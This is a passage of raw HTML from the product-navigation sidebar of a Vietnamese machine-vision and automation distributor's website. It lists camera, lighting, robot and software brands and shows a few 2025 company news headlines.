                                            <a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i> SC3000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i> Open Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA"><i class="fa fa-angle-right"></i> LINE SCAN CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i> CL Series                                             </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA"><i class="fa fa-angle-right"></i> 3D CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i> Binocular 3D Camera                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i> Line Laser 3D Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE"><i class="fa fa-angle-right"></i> VISION SOFTWARE                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i> Vision Master                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i> Code Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png"><i class="fa fa-angle-right"></i> MVTEC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON"><i class="fa fa-angle-right"></i> HALCON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC"><i class="fa fa-angle-right"></i> MERLIC                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png"><i class="fa fa-angle-right"></i> ADLINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png"><i class="fa fa-angle-right"></i> AUBO</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png"><i class="fa fa-angle-right"></i> NEWLAND AIDC</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png"><i class="fa fa-angle-right"></i> YASKAWA</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT"><i class="fa fa-angle-right"></i> ROBOT                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i> Assembly & Handling                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i> Welding & Cutting                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i> Painting & Dispensing                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i> Packaging & Palletizing                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO"><i class="fa fa-angle-right"></i> SERVO                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png"><i class="fa fa-angle-right"></i> VST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH"><i class="fa fa-angle-right"></i> FIXED FOCAL LENGTH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT"><i class="fa fa-angle-right"></i> RING LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT"><i class="fa fa-angle-right"></i> BAR LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT"><i class="fa fa-angle-right"></i> BACK LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT"><i class="fa fa-angle-right"></i> LINE LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT"><i class="fa fa-angle-right"></i> CO-AXIAL LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT"><i class="fa fa-angle-right"></i> DIFFUSED LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png"><i class="fa fa-angle-right"></i> CST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS"><i class="fa fa-angle-right"></i> RING LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS"><i class="fa fa-angle-right"></i> BAR LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS"><i class="fa fa-angle-right"></i> COAXIAL LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS"><i class="fa fa-angle-right"></i> BACK LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS"><i class="fa fa-angle-right"></i> DOME LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS"><i class="fa fa-angle-right"></i> SHADOWLESS LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS"><i class="fa fa-angle-right"></i> SPOT LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER"><i class="fa fa-angle-right"></i> ANALOG CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER"><i class="fa fa-angle-right"></i> DIGITAL CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER"><i class="fa fa-angle-right"></i> STROBE CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER"><i class="fa fa-angle-right"></i> CONSTANT CURRENT CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE"><i class="fa fa-angle-right"></i> CUSTOMIZE LIGHT SOURCE                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg"><i class="fa fa-angle-right"></i> LMI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS"><i class="fa fa-angle-right"></i> 3D LASER LINE PROFILE SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS"><i class="fa fa-angle-right"></i> 3D SNAPSHOT SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS"><i class="fa fa-angle-right"></i> MULTI-POINT PROFILE SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS"><i class="fa fa-angle-right"></i> 3D LINE CONFOCAL SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS"><i class="fa fa-angle-right"></i> 3D WOOD SCANNERS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png"><i class="fa fa-angle-right"></i> NEUROCLE</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg"><i class="fa fa-angle-right"></i> NEOUSYS</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS"><i class="fa fa-angle-right"></i> SUPERCAP UPS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY"><i class="fa fa-angle-right"></i> IOT GATEWAY                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE"><i class="fa fa-angle-right"></i> SURVEILLANCE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING"><i class="fa fa-angle-right"></i> GPU COMPUTING                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE"><i class="fa fa-angle-right"></i>  IN-VEHICLE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL"><i class="fa fa-angle-right"></i> SEMIL                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED"><i class="fa fa-angle-right"></i> RUGGED EMBEDDED                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg"><i class="fa fa-angle-right"></i> ACCURA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png"><i class="fa fa-angle-right"></i> BASLER</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS"><i class="fa fa-angle-right"></i> LINE SCAN CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i> Basler Racer                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS "><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS                                 </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i> Basler ace 2 Basic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i> Basler boost Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i> Basler ace 2 Pro                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i> Basler ace Classic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i> Basler ace U                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i> Basler MED ace Camera Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i> Basler beat Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i> Basler dart                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i> Basler pulse Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i> Basler scout Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS"><i class="fa fa-angle-right"></i> 3D CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i> Basler blaze                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i> Basler Stereo Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS"><i class="fa fa-angle-right"></i> CUSTOMIZED BASLER CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS"><i class="fa fa-angle-right"></i> COAXPRESS 2.0-CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png"><i class="fa fa-angle-right"></i> FLIR</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR"><i class="fa fa-angle-right"></i> MACHINE VISION FLIR                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i> CAMERA FLIR                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i> CARD                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i> CABLE                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS"><i class="fa fa-angle-right"></i> HANDHELD THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR"><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS FLIR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS"><i class="fa fa-angle-right"></i> FIXED THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS"><i class="fa fa-angle-right"></i> GAS DETECTION CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png"><i class="fa fa-angle-right"></i> PATLITE</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless"><i class="fa fa-angle-right"></i> Network/Wireless                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower"><i class="fa fa-angle-right"></i> Signal Tower                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons"><i class="fa fa-angle-right"></i> Signal Beacons                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer"><i class="fa fa-angle-right"></i> Audible Alarm/Voice Synthesizer                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting"><i class="fa fa-angle-right"></i> LED Lighting                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg"><i class="fa fa-angle-right"></i> MITSUBISHI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR"><i class="fa fa-angle-right"></i> VISION SENSOR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN"><i class="fa fa-angle-right"></i> BIẾN TẦN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/module.html" title="MODULE"><i class="fa fa-angle-right"></i> MODULE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR"><i class="fa fa-angle-right"></i> SERVO MOTOR                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg"><i class="fa fa-angle-right"></i> EPSON</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS"><i class="fa fa-angle-right"></i> SCARA ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i> G Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i> LS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i> T Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i> RS Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS"><i class="fa fa-angle-right"></i> 6-AXIS ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i> N Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i> VT Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png"><i class="fa fa-angle-right"></i> UNITECH</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png"><i class="fa fa-angle-right"></i> LR-LINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png"><i class="fa fa-angle-right"></i> OPTO ENGINEERING</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png"><i class="fa fa-angle-right"></i> JJ-LAPP</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png"><i class="fa fa-angle-right"></i> SẢN PHẨM KHÁC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT"><i class="fa fa-angle-right"></i> IDPRT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH"><i class="fa fa-angle-right"></i> AVANTECH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG"><i class="fa fa-angle-right"></i> HANYOUNG                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON"><i class="fa fa-angle-right"></i> OMRON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS"><i class="fa fa-angle-right"></i> AUTONICS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI"><i class="fa fa-angle-right"></i> FUJI                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape"><i class="fa fa-angle-right"></i> Cleaning tape                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                </ul>
    </div>
    <div class="box-left news">
        <div class="title-left"><span> Tin tức mới nhất</span></div>
        <ul>
                                    <li> <a href="https://rtctechnology.com.vn/more/thu-moi-tham-du-hoi-thao-adlink-chu-de-ai-powered-vision-ai-the-edge.html" title="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adc9d155e22bb15d68c160356bfbb687.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"" />
                    <h4>
                        THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    22-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-thong-bao-lich-nghi-le-quoc-khanh-2-9-2025.html" title="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb9058befc6a415a0ecaf3c585581f19.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025" />
                    <h4>
                        RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    20-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/chung-ket-giai-bong-da-ky-niem-10-nam-thanh-lap-rtc-technology-viet-nam.html" title="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0b0a5790ad8ddcd03c38fc5e04ca3ce5.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam" />
                    <h4>
                        Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    03-06-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-viet-nam-ra-mat-linh-vat-thuong-hieu-rio.html" title="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO ">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/d1ce47e11dfdb1b2ab2078eb7fe64767.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO " />
                    <h4>
                        RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO                     </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    16-05-2025 </span> </li>
            
        </ul>
    </div>
</div><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!--$css_item,$box_width,$position,$num_item_row -->
            <section id="product-listitem" class="clearfix">
                <div class="listitem box_9">
                    <div class="row banner-list"><p style="text-align: justify;">
